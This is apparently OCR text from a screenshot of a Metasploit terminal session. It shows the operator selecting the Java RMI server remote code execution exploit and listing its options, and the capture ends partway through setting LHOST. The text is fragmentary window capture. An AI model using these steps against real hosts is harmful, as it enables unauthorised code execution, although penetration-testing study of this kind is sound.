 root : .ruby.bin
File Edit View Bookmarks Settings Help
Name Disclosure Date Rank Description
auxiliary/scanner/misc/java_rmi_server 2011-10-15 00:00:00 UTC normal Java RMI Server Insecure Endpoin
t Code Execution Scanner
exploit/multi/misc/java_rmi_server 2011-10-15 00:00:00 UTC excellent Java RMI Server Insecure Default
Configuration Java Code Execution
msf > use exploit/multi/misc/java_rmi_server
msf exploit(java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
RHOST yes The target address
RPORT 1099 yes The target port
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machin
e or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
0 Generic (Java Payload)
msf exploit(java_rmi_server) > set LHOST 17
root : .ruby.bin
root : bash
root : .ruby.bin
03:01 pm